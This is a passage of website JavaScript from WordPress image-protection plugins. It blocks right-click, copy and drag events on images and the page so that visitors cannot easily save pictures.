		var targ = ev.srcElement || ev.target;
		IwNRCreplace( targ );
		ev.returnValue = false;
		if ( ev.preventDefault ) {
			ev.preventDefault();
		}
		ev.returnValue = false;
		IwNRCtargImg = targ;
	} catch ( er ) {
		// alert(er);
	}
	return false;
}

function IwNRCcontextAll( event ) {
	try {
		if ( IwNRCtargImg == null ) {
			return true;
		}
		IwNRCinContext = true;
		var ev = event || window.event;
		var targ = ev.srcElement || ev.target;
		if ( targ.tagName.toUpperCase() == "IMG" ) {
			ev.returnValue = false;
			if ( ev.preventDefault ) {
				ev.preventDefault();
			}
			ev.returnValue = false;
			IwNRCreplace( targ );
			return false;
		}
		return true;
	} catch ( er ) {
		// alert(er);
	}
	return false;
}

function IwNRCmousedown( event ) {
	try {
		IwNRCinContext = false;
		var ev = event || window.event;
		var targ = ev.srcElement || ev.target;
		if ( ev.button == 2 ) {
			IwNRCreplace( targ );
			return false;
		}
		IwNRCtargImg = targ;
		if ( IwNRCdrag == 'Y' ) {
			if ( ev.preventDefault ) {
				ev.preventDefault();
			}
		}
		return true;
	} catch ( er ) {
		// alert(er);
	}
	return true;
}

function IwNRCmousedownAll( event ) {
	try {
		IwNRCinContext = false;
		var ev = event || window.event;
		var targ = ev.srcElement || ev.target;
		if ( targ.style.backgroundImage != '' && ev.button == 2 ) {
			targ.oncontextmenu = function ( event ) {
				return false;
			} // iffy - might not work
		}
		if ( targ.tagName.toUpperCase() == "IMG" ) {
			if ( ev.button == 2 ) {
				IwNRCreplace( targ );
				return false;
			}
			if ( IwNRCdrag == 'Y' ) {
				if ( ev.preventDefault ) {
					ev.preventDefault();
				}
			}
			IwNRCtargImg = targ;
		}
		return true;
	} catch ( er ) {
		// alert(er);
	}
	return true;
}

function IwNRCreplace( targ ) {
	return false;
	if ( IwNRCtargImg != null && IwNRCtargImg.src == IwNRCnotimage.src ) {
		// restore the old image before hiding this one
		IwNRCtargImg.src = IwNRCtargSrc;
		IwNRCtargImg = null;
		IwNRCtargSrc = null;
	}
	IwNRCtargImg = targ;
	if ( IwNRCextra != 'Y' )
		return;
	var w = targ.width + '';
	var h = targ.height + '';
	if ( w.indexOf( 'px' ) <= 0 )
		w = w + 'px';
	if ( h.indexOf( 'px' ) <= 0 )
		h = h + 'px';
	IwNRCtargSrc = targ.src;
	targ.src = IwNRCnotimage.src;
	targ.style.width = w;
	targ.style.height = h;
	IwNRClimit = 0;
	var t = setTimeout( "IwNRCrestore()", 500 );
	return false;
}

function IwNRCrestore() {
	if ( IwNRCinContext ) {
		if ( IwNRClimit <= 20 ) {
			IwNRClimit++;
			var t = setTimeout( "IwNRCrestore()", 500 );
			return;
		}
	}
	IwNRClimit = 0;
	if ( IwNRCtargImg == null )
		return;
	if ( IwNRCtargSrc == null )
		return;
	IwNRCtargImg.src = IwNRCtargSrc;
	IwNRCtargImg = null;
	IwNRCtargSrc = null;
	return;
}

// set the image onclick event
// need to check for dblclick to see if there is a right double click in IE
function IwNRCaction( event ) {
	try {
		document.onmousedown = function ( event ) {
			return IwNRCmousedownAll( event );
		}
		document.oncontextmenu = function ( event ) {
			return IwNRCcontextAll( event );
		}
		document.oncopy = function ( event ) {
			return IwNRCcontextAll( event );
		}
		if ( IwNRCdrag == 'Y' )
			document.ondragstart = function ( event ) {
				return IwNRCdragdropAll( event );
			}
		var b = document.getElementsByTagName( "IMG" );
		for ( var i = 0; i < b.length; i++ ) {
			b[i].oncontextmenu = function ( event ) {
				return IwNRCcontext( event );
			}
			b[i].oncopy = function ( event ) {
				return IwNRCcontext( event );
			}
			b[i].onmousedown = function ( event ) {
				return IwNRCmousedown( event );
			}
			if ( IwNRCdrag == 'Y' )
				b[i].ondragstart = function ( event ) {
					return IwNRCdragdrop( event );
				}
		}
	} catch ( er ) {
		return false;
	}
}

if ( document.addEventListener ) {
	document.addEventListener( "DOMContentLoaded", function ( event ) {
		IwNRCaction( event );
	}, false );
} else if ( window.attachEvent ) {
	window.attachEvent( "onload", function ( event ) {
		IwNRCaction( event );
	} );
} else {
	var oldFunc = window.onload;
	window.onload = function () {
		if ( oldFunc ) {
			oldFunc();
		}
		IwNRCaction( 'load' );
	};
};
// source --> https://www.akkuartexports.com/wp-content/plugins/right-click-disable-orignal/rightclickdisable.js?ver=6.0.1 
jQuery(document).ready(function()
{
jQuery(document).bind("contextmenu", function(){
return false;	
});
jQuery('img').bind("contextmenu", function(){ return false;});
});